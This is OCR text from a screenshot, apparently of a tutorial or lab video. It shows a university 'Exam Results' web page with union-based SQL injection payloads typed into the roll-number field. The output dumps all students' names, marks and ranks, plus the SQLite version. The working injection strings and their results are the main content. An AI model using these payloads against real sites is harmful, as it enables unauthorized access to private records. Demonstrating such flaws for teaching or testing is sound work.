 exam-results - Mozilla Firefox
exam-results
results.abc.univ.edu:5000
Exam Results
Enter your Roll Number
r 1=1 union select tbl_name,2,3,4,5 from sqlite_master
GET RESULT
Result for ' or 1=1 union select sqlite_version(),2,3,4,5-- :
Roll No. Name Marks Rank
181862810 Prem 899.0 13
181862811 Puneet Verma 995.0 3
181862812 Shivam 998.0 2
181862813 Sangeeta 966.0 6
181862814 Namrata 944.0 7
181862815 Amulya 999.0 1
181862891 Rohan Singh 900.0 12
181862892 Rahul Verma 980.0 4
181862893 Rishabh 910.0 11
181862894 Shantanu 915.5 9
181862895 Naveen 975.5 5
181862896 Arpita Seth 980.0 4
181862897 Ayushi Jain 914.0 10
181862898 Simran Mehra 924.0 8
181862899 Ravi Kumar 875.0 14
3.22.0 3 4 5
exam-resu...a Firefox 1 2 3 4 6:07